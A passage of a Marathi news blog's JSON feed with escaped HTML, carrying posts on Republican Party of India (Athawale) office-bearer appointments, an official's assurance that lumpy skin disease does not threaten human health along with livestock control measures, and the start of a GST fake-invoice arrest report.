अध्यक्षपदी सुमित वजाळे यांची निवड करण्यात आली आहे.\u0026nbsp; रिपब्लिकन पक्षाच्या रोजगार आघाडी च्या महाराष्ट्र राज्य अध्यक्ष पदी चंद्रकांत जगताप यांची फेरनिवड करण्यात आली आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरिपब्लिकन पक्षाच्या मराठवाडा प्रदेश अध्यक्ष पदी ज्येष्ठ नेते मिलिंद शेळके यांची अधिकृत निवड झाली आहे.तसेच रिपाइं चे\u0026nbsp; पाश्चिम महाराष्ट्र प्रदेश\u0026nbsp; अध्यक्ष पदी लोणावळ्याचे माजी उपनगराध्यक्ष\u0026nbsp; सूर्यकांत वाघमारे\u0026nbsp; यांची निवड झाली असून\u0026nbsp; पश्चिम महाराष्ट्र कार्याध्यक्षपदी अशोक गायकवाड( सातारा) यांची आणि पश्चिम महाराष्ट्र सरचिटणीस पदी जितेंद्र बनसोडे ( पंढरपूर ) यांची निवड करण्यात आली आहे. पश्चिम महाराष्ट्र महिला आघाडी च्या अध्यक्ष पदी रूपा वायदंडे यांची निवड करण्यात आली आहे. त्तर महाराष्ट्र प्रदेश अध्यक्ष पदी राजा कापसे; कोकण प्रदेश अध्यक्ष पदी\u0026nbsp; पनवेल चे माजी उपमहापौर जगदीश गायकवाड; मुंबई प्रदेश अध्यक्ष पदी सिद्धार्थ कासारे;\u0026nbsp; पूर्व विदर्भ नागपूर प्रदेश अध्यक्षपदी विजय आगलावे\u0026nbsp; आणि\u0026nbsp; पश्चिम विदर्भ अमरावती प्रदेश च्या अध्यक्ष पदी मोहन भोयर यांची निवड करण्यात आली आहे अशी अधिकृत घोषणा रिपाइं चे राष्ट्रीय अध्यक्ष केंद्रीय राज्यमंत्री\u0026nbsp; ना.रामदास आठवले यांनी केली आहे.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2941807125460779055\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/Election ofpresidentsofvariousfrontsoftheRepublicanParty.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2941807125460779055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2941807125460779055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/Election ofpresidentsofvariousfrontsoftheRepublicanParty.html","title":"रिपब्लिकन पक्षाच्या  विविध आघाडी च्या  अध्यक्षांची निवड "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VzeOW1rEfI9lIM8yiJY12w-WS_cYMW8RYo6SMnLZQhxJCCSmbCySTyma3hD4e-exQkJfJ_rCCIM0knEC33H1IPfC0iZXrTCEF0JvjU6ICT6kirWkODdmGJk2jh-nsWjeeVPEx2BRjydSL2ktoUs6Cf-LJ9lgc-G-pO2tneOYIAQqsZV_EQ3hds1PKQ\/s72-c\/FB_IMG_1663179597993.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2279870606345144155"},"published":{"$t":"2022-09-13T10:53:00.000-07:00"},"updated":{"$t":"2022-09-13T10:53:09.776-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"लम्पी आजाराचा मानवी आरोग्याला कोणताही धोका नाही – सचिन्द्र प्रताप सिंह"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWggl_07S9EQFIjjQlH68NiBAOo3stXLYzhtwOsFcxFrCK4HuRiierE71ucr316YoxOHaobDs6CzdcV0i_1BHBBPoWZq9fNS3O2lSoH4BwgDdm9gOF0WXbNeRA1sHCXyWbTWB5BtS61RhpB89asx1etKJ13KzkTHmj-D3uK0C4VA94GAzf5r_mhjmVog\/s472\/FB_IMG_1663091035356.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"472\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWggl_07S9EQFIjjQlH68NiBAOo3stXLYzhtwOsFcxFrCK4HuRiierE71ucr316YoxOHaobDs6CzdcV0i_1BHBBPoWZq9fNS3O2lSoH4BwgDdm9gOF0WXbNeRA1sHCXyWbTWB5BtS61RhpB89asx1etKJ13KzkTHmj-D3uK0C4VA94GAzf5r_mhjmVog\/s320\/FB_IMG_1663091035356.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eमुंबई, दि. 13 : लम्पी चर्म रोग नियंत्रणासाठी १० लक्ष लसमात्रा प्राप्त झाल्या आहेत. त्यानुसार अभियान स्वरुपात बाधित गावांच्या ५ किमी क्षेत्रात लसीकरण करण्यात येत आहे. हा आजार केवळ गाई व बैलांना होत असून त्याचा मानवी आरोग्याला कोणताही धोका संभवत नसल्याचे पशुसंवर्धन आयुक्त सचिन्द्र प्रताप सिंह यांनी सांगितले.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003Eसमाज माध्यमात अफवा पसरविली जात असल्यास त्यावर कठोर\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eपशुसंवर्धन आयुक्त श्री. सिंह यांनी सर्व पशुपालकांना शासनाच्या वतीने आवाहन केले आहे की, राज्यात लम्पीचा झपाट्याने प्रसार होतो आहे. हा आजार केवळ गाय व बैलांना होत असून त्याचा मानवी आरोग्याला कोणताही धोका संभवत नाही. तसेच निरोगी गायींचे दूध मानवी आरोग्यासाठी लाभदायक आहे. समाज माध्यमात याबाबत अफवा पसरविली जात असल्यास त्यावर कठोर कारवाई केली जाईल.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003Eमोठ्या प्रमाणात जनजागृती करावी\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eया आजाराचा प्रादुर्भाव वाढू नये यासाठी अधिकाऱ्यांनी मोठ्या प्रमाणात जनजागृती करावी. जनजागृतीसाठी सामाजिक माध्यमांचाही (सोशल मिडियाचाही वापर करावा. लंपी आजारावर उपयुक्त असणाऱ्या लस व औषधींची उपलब्धता जिल्हा नियोजन समितीमार्फत प्रत्येक जिल्हयासाठी रू. १ कोटी निधी उपलब्ध करून करावी. लंपी आजारावर नियंत्रण मिळविण्यासाठी खाजगी पशुधन पर्यवेक्षक यांच्या सहकार्यातून लसीकरण मोहीम घ्यावी. त्यासाठी मानधन तत्वावर त्यांच्या सेवा घ्याव्यात अशा सूचना त्यांनी अधिकाऱ्यांना देण्यात आल्या आहेत.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003Eऔषधांची फवारणी करावी\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eहा आजार माशा,\u0026nbsp;डास,\u0026nbsp;गोचिड इ. किटकांमार्फत पसरत असल्याने प्रत्येक ग्रामपंचायतीने पशुसंवर्धन विभागाने शिफारस केलेल्या औषधांची फवारणी करावी. त्यासाठी जिल्हा नियोजन समितीमार्फत आणि जिल्हा परिषद सेस यातून औषधे व इतर बाबींसाठी निधी उपलब्ध करून देण्याविषयी श्री. सिंह यांनी सांगितले.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003Eनियंत्रित क्षेत्र म्हणून घोषित\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eशासनाने प्रतिबंधात्मक उपाय म्हणून अधिसूचना प्रसिद्ध करून त्या अन्वये प्राण्यांमधील संक्रामक व सांसर्गिक रोगास प्रतिबंधक व नियंत्रण अधिनियमातील अधिकाराचा वापर करून,\u0026nbsp;संपूर्ण महाराष्ट्र राज्य लंपी आजाराबाबतीत नियंत्रित क्षेत्र म्हणून घोषित केले आहे. त्यानुसार गो व म्हैस प्रजातीची नियंत्रित क्षेत्रातील किंवा त्या क्षेत्राबाहेरील अन्य कोणत्याही ठिकाणी वाहतुकीस मनाई करण्यात आली आहे. तसेच गो व म्हैस प्रजातीचा बाजार भरविणे,\u0026nbsp;शर्यती,\u0026nbsp;प्राण्यांच्या जत्रा,\u0026nbsp;प्रदर्शने इ. बाबीस मनाई करण्यात आली असल्याचे त्यांनी सांगितले.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003Eघाबरू नका काळजी घ्या\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eश्री सिंह यांनी सांगितले की,\u0026nbsp;हा आजार जनावरांपासून मानवास संक्रमित होत नाही. आतापर्यंत या\u0026nbsp;आजाराने भारतात दि. ९.०९.२०२२ पर्यंत ७०,१८१ पशुधनाचा मृत्यू झाला आहे. यामध्ये प्रामुख्याने राजस्थानात ४५०६३,\u0026nbsp;पंजाबमध्ये १६८६६,\u0026nbsp;गुजरात मध्ये ५३४४ व हरियानामध्ये १८१० जनावरे मृत्यूमुखी पडली आहेत. या\u0026nbsp;आकडेवारीमुळे तसेच समाज माध्यमांमधून प्रसारित होणाच्या बातम्यांमुळे पशुपालकांमध्ये अनावश्यक भीती बाळगण्याचे कारण नाही,\u0026nbsp;परंतु आवश्यक खबरदारी घ्यावी,\u0026nbsp;असे सिंह यांनी पशुपालकांना\u0026nbsp; आवाहन केले आहे.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong\u003Eत्वरित उपचार सुरू केल्यास निश्चितपणे बरा होतो\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003Eलंपी आजार वेगाने पसरणारा संसर्गजन्य आजार असला तरी तो त्वरित उपचार सुरू केल्यास निश्चितपणे बरा होतो. या रोगाने पशुधन दगावण्याचे प्रमाण अत्यल्प आहे. त्यामुळे घाबरून जाऊ नये,\u0026nbsp;तसेच मदतीसाठी पशुसंवर्धन विभागाचा टोल फ्री क्र.१८००-२३३०-४१८ अथवा राज्यस्तरीय कॉल सेंटर मधील पशुसेवेचा टोल फ्री क्र. १९६२ यावर तात्काळ संपर्क साधावा,\u0026nbsp;असे आवाहन त्यांनी केले.\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2279870606345144155\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/LumpydiseaseposesnothreattohumanhealthSachindraPratapSingh.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2279870606345144155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2279870606345144155"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/LumpydiseaseposesnothreattohumanhealthSachindraPratapSingh.html","title":"लम्पी आजाराचा मानवी आरोग्याला कोणताही धोका नाही – सचिन्द्र प्रताप सिंह"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWggl_07S9EQFIjjQlH68NiBAOo3stXLYzhtwOsFcxFrCK4HuRiierE71ucr316YoxOHaobDs6CzdcV0i_1BHBBPoWZq9fNS3O2lSoH4BwgDdm9gOF0WXbNeRA1sHCXyWbTWB5BtS61RhpB89asx1etKJ13KzkTHmj-D3uK0C4VA94GAzf5r_mhjmVog\/s72-c\/FB_IMG_1663091035356.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-6458557115021908783"},"published":{"$t":"2022-08-25T06:56:00.001-07:00"},"updated":{"$t":"2022-08-25T06:56:45.522-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"रिपब्लिकन पक्षाच्या राज्य कार्यकारीणी च्या निवडणुकीत सोलापूर चे राजाभाऊ सरवदे यांची रिपाइं च्या महाराष्ट्र राज्य अध्यक्ष पदी निवड "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsI63flU0_QYv-kjOytZKTARS87qi-mO-mydwmDUbGvV4a23sNpBrT1LEiM_051mYCoIM1IuHUZz4t5NIaetjPoVNY8zzXuFQUDzqoCYzsgdXK3fe2IZOBENM4EC-B9ne8XVqTbRVvwXJZ6Sm_aSQ3A5fmWLZ1eHjYVvo_OGH7SvgWmUa-H9bNj2qdgQ\/s960\/FB_IMG_1661435414489.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsI63flU0_QYv-kjOytZKTARS87qi-mO-mydwmDUbGvV4a23sNpBrT1LEiM_051mYCoIM1IuHUZz4t5NIaetjPoVNY8zzXuFQUDzqoCYzsgdXK3fe2IZOBENM4EC-B9ne8XVqTbRVvwXJZ6Sm_aSQ3A5fmWLZ1eHjYVvo_OGH7SvgWmUa-H9bNj2qdgQ\/s320\/FB_IMG_1661435414489.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई दि. 25 - रिपब्लिकन पार्टी ऑफ इंडिया (आठवले) पक्षाच्या महाराष्ट्र् राज्य कार्यकारीणीची निवडणूक रिपाइं चे राष्ट्रीय अध्यक्ष केंद्रियराज्यमंत्री ना.रामदास आठवले यांच्या अध्यक्षतेत\u0026nbsp; पुणे येथे झालेल्या बैठकीत करण्यात आली. रिपाइं च्या राज्य कार्यकरिणी च्या अध्यक्ष पदी राजभाऊ सरवदे ( सोलापूर ) यांची निवड करण्यात आली.\u0026nbsp; रिपाइं च्या राज्य अध्यक्षपदी राजाभाऊ सरवदे; राज्य कार्याध्यक्षपदी बाबुराव कदम ( औरंगाबाद)\u0026nbsp; राज्य सरचिटणीस पदी गौतम\u0026nbsp; सोनवणे ( मुंबई) राज्य संघटन सचिव पदी परशुराम वाडेकर(पुणे) राज्य संघटक पदी सुधाकर तायडे ( अकोला ) राज्यउपाध्यक्ष पदी अण्णासाहेब रोकडे (कल्याण )\u0026nbsp; या 6 जणांची निवड करण्यात आली अशी अधिकृत घोषणा रिपाइं चे राष्ट्रीय अध्यक्ष केंद्रियराज्यमंत्री ना.रामदास आठवले यांनी केली.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनिवडणूक निर्णय अधिकारी म्हणून रिपाइं चे राष्ट्रीय सरचिटणीस अविनाश महातेकर यांनी काम पाहिले यावेळी माजी आमदार सुमंत राव गायकवाड उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eपुणे येथील बालगंधर्व रंगमंदिर येथे झालेल्या रिपाइं च्या राज्य कार्यकारिणीच्या निवडणूकीला राज्य भरातून\u0026nbsp; सर्व जिल्हा प्रतिनिधी उपस्थित होते. रिपाइं च्या राज्य कमिटी मध्ये एकूण 54 जणांची निवड होणार असून 18 निमंत्रित सदस्यायाची ही नियुक्ती करण्यात येणार आहे अशी माहिती ना.रामदास आठवले यांनी केली.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरिपब्लिकन पक्षाच्या राज्य कार्यकारीणी मध्ये महाराष्ट्रतील सर्व प्रदेशांना समान संधी देण्यात येत असून सर्व जाती धर्मीयांना या कार्यकरिण मध्ये समान संधी देण्यात येणार आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरिपाइंची राज्य कार्यकारीणी चा कालावधी 5 वर्षांचा असून दर 5 वर्षांनी कार्यकरिणीच्या निवडणुका घेऊन पक्ष संघटन मजबूत करण्याकडे रिपाइं चे लक्ष राहील असे ना.रामदास आठवले म्हणाले.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisZ5Zf70HTZ8jfhgWRaIzLbrOM7EyhEzbA17fqGYlzZYtiRHBJi5AN5tocQ5Xwt1U3vHV_3AlFuzRyn9uVrrCNaDC8orJPRJhh8r2iExi48PBDC-R86YjGbRYo5SVRAIbrRMnri-uTk23_5FA7fTPKILqXjj0caVt3oqsw2zFpGQ1we7yp9GlKWQStiQ\/s960\/FB_IMG_1661435424187.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisZ5Zf70HTZ8jfhgWRaIzLbrOM7EyhEzbA17fqGYlzZYtiRHBJi5AN5tocQ5Xwt1U3vHV_3AlFuzRyn9uVrrCNaDC8orJPRJhh8r2iExi48PBDC-R86YjGbRYo5SVRAIbrRMnri-uTk23_5FA7fTPKILqXjj0caVt3oqsw2zFpGQ1we7yp9GlKWQStiQ\/s320\/FB_IMG_1661435424187.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eरिपाइं चे मावळते राज्य अध्यक्ष भुपेश थुलकर या बैठकीला उपस्थित होते. मागील राज्य कार्यकरिणी मध्ये राजा सरवदे हे सरचिटणीस म्हणून कार्यरत होते त्यांना आता राज्य अध्यक्ष पदी बढती देण्यात आली आज तर बाबुराव कदम यांना दुसऱ्यांदा राज्य कार्यकारीणी च्या कार्याध्यक्षपदी संधी देण्यात आली आहे तर रिपाइं चे मुंबई चे अध्यक्ष गौतम सोनवणे यांना बढती देऊन त्यांची महाराष्ट्र राज्य सरचिटणीस पदी नियुक्ती करण्यात आली आहे. या राज्य कमिटीच्या निवडणुकीच्या प्रक्रियेत रिपाइं चे राष्ट्रीय सरचिटणीस अविनाश महातेकर यांनी निवडणूक निर्णय अधिकारी म्हणून भूमिका बजावली. तसेच रिपाइं चे कायदे विषयक सल्लागार ऍड बी के बर्वे यांनी निवडणूक प्रक्रिये बाबत कायदेशीर मार्गदर्शन केले. यावेळी रिपाइं च्या राज्य भरातील क्रियाशील कार्यकर्त्यांनी बालगंधर्व रंग मंदिर तुडुंब भरले होते. रिपाइं चे पुणे शहर अध्यक्ष शैलेंद्र चव्हाण;महिपाल वाघमारे; यशवंत नडगम असित गांगुर्डे\u0026nbsp; सुरेश बारशिंग एम एस नंदा\u0026nbsp; यांनी मान्यवरांचे भव्य पुष्पहार देऊन अभिनंदन केले.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/6458557115021908783\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/RajabhauSarvadeofSolapurhasbeenelectedastheMaharashtraStatePresidentoftheRepublicanPartyintheelectionoftheRepublicanPartysstateexecutive.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6458557115021908783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/6458557115021908783"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/08\/RajabhauSarvadeofSolapurhasbeenelectedastheMaharashtraStatePresidentoftheRepublicanPartyintheelectionoftheRepublicanPartysstateexecutive.html","title":"रिपब्लिकन पक्षाच्या राज्य कार्यकारीणी च्या निवडणुकीत सोलापूर चे राजाभाऊ सरवदे यांची रिपाइं च्या महाराष्ट्र राज्य अध्यक्ष पदी निवड "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsI63flU0_QYv-kjOytZKTARS87qi-mO-mydwmDUbGvV4a23sNpBrT1LEiM_051mYCoIM1IuHUZz4t5NIaetjPoVNY8zzXuFQUDzqoCYzsgdXK3fe2IZOBENM4EC-B9ne8XVqTbRVvwXJZ6Sm_aSQ3A5fmWLZ1eHjYVvo_OGH7SvgWmUa-H9bNj2qdgQ\/s72-c\/FB_IMG_1661435414489.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-9092142360625615110"},"published":{"$t":"2022-08-23T10:47:00.002-07:00"},"updated":{"$t":"2022-08-23T10:49:33.175-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"१११ कोटींच्या बनावट देयका प्रकरणी तिघांना अटक; महाराष्ट्र वस्तु व सेवाकर विभागाची कारवाई"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; color: #101517; font-family: -apple-system, system-ui, blinkmacsystemfont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 16px; line-height: 1.7; margin: 0px 0px 24px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"MR\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 